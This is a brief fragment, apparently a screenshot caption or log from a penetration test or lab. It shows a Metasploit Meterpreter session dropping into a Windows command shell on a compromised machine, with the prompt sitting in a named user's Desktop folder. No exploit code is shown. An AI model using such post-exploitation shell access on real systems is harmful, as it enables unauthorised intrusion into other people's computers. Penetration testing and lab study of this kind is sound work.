 meterpreter > shell
Process 18056 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.6456]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Md Motasim Billah\Desktop>